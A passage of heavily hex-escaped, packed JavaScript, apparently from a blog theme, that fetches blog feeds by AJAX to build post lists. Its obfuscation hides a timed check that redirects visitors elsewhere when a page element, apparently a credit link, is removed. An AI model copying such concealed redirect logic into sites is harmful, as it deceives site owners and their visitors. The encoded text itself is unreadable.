c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x4e\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x32\x54\x28\x48\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x75\x3d\x31\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x49\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x49\x26\x26\x28\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x49\x3d\x3d\x30\x26\x26\x28\x49\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x35\x5d\x2b\x49\x2b\x61\x5b\x32\x36\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x31\x62\x29\x7b\x70\x20\x31\x79\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x31\x42\x3d\x61\x5b\x32\x37\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x31\x79\x3d\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x31\x42\x2b\x3d\x61\x5b\x32\x7a\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x42\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x44\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x2c\x32\x72\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x2c\x31\x41\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x46\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x5a\x7b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x42\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x41\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\